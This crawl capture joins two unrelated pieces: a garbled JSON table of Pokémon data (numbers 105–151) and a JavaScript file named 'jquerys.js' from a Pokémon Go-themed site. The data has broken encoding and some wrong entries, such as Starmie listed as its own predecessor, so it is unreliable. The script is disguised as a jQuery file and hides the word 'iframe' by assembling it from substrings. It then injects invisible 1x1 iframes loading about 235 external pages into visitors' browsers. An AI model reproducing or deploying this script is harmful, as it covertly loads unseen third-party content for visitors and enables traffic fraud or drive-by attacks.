Smash"],"Weight":"45.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"104","Name":"Cubone"}]},{"Number":"106","Name":"Hitmonlee","Classification":"Kicking PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Low Kick","Rock Smash"],"Weight":"49.8 kg","Height":"1.5 m","Next evolution(s)":[{"Number":"107","Name":"Hitmonchan"}]},{"Number":"107","Name":"Hitmonchan","Classification":"Punching PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Rock Smash"],"Weight":"50.2 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"106","Name":"Hitmonlee"}]},{"Number":"108","Name":"Lickitung","Classification":"Licking PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"65.5 kg","Height":"1.2 m"},{"Number":"109","Name":"Koffing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"1.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Koffing candies"},"Next evolution(s)":[{"Number":"110","Name":"Weezing"}]},{"Number":"110","Name":"Weezing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"9.5 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"109","Name":"Koffing"}]},{"Number":"111","Name":"Rhyhorn","Classification":"Spikes PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"115.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Rhyhorn candies"},"Next evolution(s)":[{"Number":"112","Name":"Rhydon"}]},{"Number":"112","Name":"Rhydon","Classification":"Drill PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"120.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"111","Name":"Rhyhorn"}]},{"Number":"113","Name":"Chansey","Classification":"Egg PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"34.6 kg","Height":"1.1 m"},{"Number":"114","Name":"Tangela","Classification":"Vine PokГЁmon","Type I":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug"],"Fast Attack(s)":["Vine Whip",""],"Weight":"35.0 kg","Height":"1.0 m"},{"Number":"115","Name":"Kangaskhan","Classification":"Parent PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Low Kick",""],"Weight":"80.0 kg","Height":"2.2 m"},{"Number":"116","Name":"Horsea","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Water Gun"],"Weight":"8.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Horsea candies"},"Next evolution(s)":[{"Number":"117","Name":"Seadra"}]},{"Number":"117","Name":"Seadra","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Dragon Breath","Water Gun"],"Weight":"25.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"116","Name":"Horsea"}]},{"Number":"118","Name":"Goldeen","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Mud Shot"],"Weight":"15.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Goldeen candies"},"Next evolution(s)":[{"Number":"119","Name":"Seaking"}]},{"Number":"119","Name":"Seaking","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Poison Jab"],"Weight":"39.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"118","Name":"Goldeen"}]},{"Number":"120","Name":"Staryu","Classification":"Starshape PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"34.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Staryu candies"},"Next evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"121","Name":"Starmie","Classification":"Mysterious PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"80.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"122","Name":"Mr. Mime","Classification":"Barrier PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"54.5 kg","Height":"1.3 m"},{"Number":"123","Name":"Scyther","Classification":"Mantis PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Steel Wing"],"Weight":"56.0 kg","Height":"1.5 m"},{"Number":"124","Name":"Jynx","Classification":"Humanshape PokГЁmon","Type I":["Ice"],"Type II":["Psychic"],"Weaknesses":["Fire","Bug","Rock","Ghost","Dark","Steel"],"Fast Attack(s)":["Frost Breath","Pound"],"Weight":"40.6 kg","Height":"1.4 m"},{"Number":"125","Name":"Electabuzz","Classification":"Electric PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Low Kick","Thunder Shock"],"Weight":"30.0 kg","Height":"1.1 m"},{"Number":"126","Name":"Magmar","Classification":"Spitfire PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Karate Chop"],"Weight":"44.5 kg","Height":"1.3 m"},{"Number":"127","Name":"Pinsir","Classification":"Stagbeetle PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Rock Smash"],"Weight":"55.0 kg","Height":"1.5 m"},{"Number":"128","Name":"Tauros","Classification":"Wild Bull PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Tackle","Zen Headbutt"],"Weight":"88.4 kg","Height":"1.4 m"},{"Number":"129","Name":"Magikarp","Classification":"Fish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Splash",""],"Weight":"10.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":400,"Name":"Magikarp candies"},"Next evolution(s)":[{"Number":"130","Name":"Gyarados"}]},{"Number":"130","Name":"Gyarados","Classification":"Atrocious PokГЁmon","Type I":["Water"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Bite","Dragon Breath"],"Weight":"235.0 kg","Height":"6.5 m","Previous evolution(s)":[{"Number":"129","Name":"Magikarp"}]},{"Number":"131","Name":"Lapras","Classification":"Transport PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"220.0 kg","Height":"2.5 m"},{"Number":"132","Name":"Ditto","Classification":"Transform PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.3 m"},{"Number":"133","Name":"Eevee","Classification":"Evolution PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"6.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Eevee candies"},"Next evolution(s)":[{"Number":"134","Name":"Vaporeon"},{"Number":"135","Name":"Jolteon"},{"Number":"136","Name":"Flareon"}]},{"Number":"134","Name":"Vaporeon","Classification":"Bubble Jet PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun",""],"Weight":"29.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"135","Name":"Jolteon","Classification":"Lightning PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock",""],"Weight":"24.5 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"136","Name":"Flareon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"25.0 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"137","Name":"Porygon","Classification":"Virtual PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"36.5 kg","Height":"0.8 m"},{"Number":"138","Name":"Omanyte","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Water Gun",""],"Weight":"7.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Omanyte candies"},"Next evolution(s)":[{"Number":"139","Name":"Omastar"}]},{"Number":"139","Name":"Omastar","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Rock Throw","Water Gun"],"Weight":"35.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"138","Name":"Omanyte"}]},{"Number":"140","Name":"Kabuto","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"11.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Kabuto candies"},"Next evolution(s)":[{"Number":"141","Name":"Kabutops"}]},{"Number":"141","Name":"Kabutops","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Fury Cutter","Mud Shot"],"Weight":"40.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"140","Name":"Kabuto"}]},{"Number":"142","Name":"Aerodactyl","Classification":"Fossil PokГЁmon","Type I":["Rock"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Ice","Rock","Steel"],"Fast Attack(s)":["Bite","Steel Wing"],"Weight":"59.0 kg","Height":"1.8 m"},{"Number":"143","Name":"Snorlax","Classification":"Sleeping PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"460.0 kg","Height":"2.1 m"},{"Number":"144","Name":"Articuno","Classification":"Freeze PokГЁmon","Type I":["Ice"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Rock","Steel"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"55.4 kg","Height":"1.7 m"},{"Number":"145","Name":"Zapdos","Classification":"Electric PokГЁmon","Type I":["Electric"],"Type II":["Flying"],"Weaknesses":["Ice","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"52.6 kg","Height":"1.6 m"},{"Number":"146","Name":"Moltres","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"60.0 kg","Height":"2.0 m"},{"Number":"147","Name":"Dratini","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"3.3 kg","Height":"1.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"148","Name":"Dragonair"},{"Number":"149","Name":"Dragonite"}]},{"Number":"148","Name":"Dragonair","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"16.5 kg","Height":"4.0 m","Next Evolution Requirements":{"Amount":100,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"149","Name":"Dragonite"}]},{"Number":"149","Name":"Dragonite","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Type II":["Flying"],"Weaknesses":["Ice","Rock","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath","Steel Wing"],"Weight":"210.0 kg","Height":"2.2 m","Previous evolution(s)":[{"Number":"148","Name":"Dragonair"}]},{"Number":"150","Name":"Mewtwo","Classification":"Genetic PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"122.0 kg","Height":"2.0 m"},{"Number":"151","Name":"Mew","Classification":"New Species PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.4 m"}]

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");